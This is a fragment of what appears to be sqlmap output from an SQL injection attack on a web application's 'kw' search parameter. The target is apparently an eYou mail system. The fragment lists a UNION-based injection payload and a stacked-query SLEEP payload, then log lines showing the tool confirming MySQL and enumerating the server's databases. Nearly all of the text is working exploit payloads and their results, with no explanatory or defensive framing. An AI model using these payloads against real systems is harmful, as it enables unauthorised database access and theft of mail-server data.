 Title: MySQL UNION query (NULL) - 7 columns
Payload: q=help&type=search&page=1&kw=-1") UNION ALL SELECT NULL,NULL,NULL,N
ULL,CONCAT(0x7161637a71,0x744b74684c725865627a,0x716f776b71),NULL,NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: q=help&type=search&page=1&kw=-1"); SELECT SLEEP(5)--
---
[17:20:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:20:48] [INFO] fetching database names
[17:20:48] [INFO] the SQL query used returns 5 entries
[17:20:48] [INFO] retrieved: "information_schema"
[17:20:49] [INFO] retrieved: "eyou_mail"
[17:20:49] [INFO] retrieved: "eyou_mail_convert"
[17:20:49] [INFO] retrieved: "mysql"
[17:20:49] [INFO] retrieved: "test"
available databases [5]:
[*] eyou_mail
[*] eyou_mail_convert
[*] information_schema
[*] mysql
[*] test